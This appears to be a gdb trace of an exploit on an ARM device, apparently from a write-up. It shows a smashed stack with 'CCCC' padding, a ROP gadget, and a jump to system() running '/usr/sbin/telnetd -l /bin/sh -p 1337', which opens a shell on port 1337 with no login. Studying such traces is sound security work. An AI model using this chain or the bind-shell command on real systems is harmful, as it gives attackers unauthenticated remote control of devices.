 (gdb) ni
=> 0x2acdc: pop {r4, r5, r6, r7, pc}
0x2ace0: andeq r11, r4, r5, lsl #8
0x7e810580: 0x43434343 0x43434343 0x43434343 0x000a6258
0x7e810590: 0x00025bf4 0x00000a0d 0x00000000 0x00000000
0x0002acdc in ?? ()
(gdb) ni
=> 0x25bf4: mov r0, r7
0x25bf8: bl 0xc05c <system@plt>
0x7e810594: 0x00000a0d 0x00000000 0x00000000 0x00000000
0x7e8105a4: 0x00000000 0x00000000 0x00000000 0x00000000
0x00025bf4 in ?? ()
(gdb) x/s $r7
0xa6258: "/usr/sbin/telnetd\t-l\t/bin/sh\t-p\t1337;", '#' <repeats 82 times>
(gdb) ni
=> 0x25bf8: bl 0xc05c <system@plt>
0x25bfc: mov r0, r7
0x7e810594: 0x00000a0d 0x00000000 0x00000000 0x00000000
0x7e8105a4: 0x00000000 0x00000000 0x00000000 0x00000000
0x00025bf8 in ?? ()
(gdb) ni
=> 0xc05c <system@plt>: add r12, pc, #0, 12
0xc060 <system@plt+4>: add r12, r12, #335872 ; 0x52000
0x7e810594: 0x00000a0d 0x00000000 0x00000000 0x00000000
0x7e8105a4: 0x00000000 0x00000000 0x00000000 0x00000000
0x0000c05c in system@plt ()
(gdb)